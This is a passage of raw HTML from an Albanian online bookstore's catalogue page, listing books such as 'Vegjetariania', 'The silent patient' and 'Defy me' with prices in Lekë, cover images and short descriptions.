/></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" 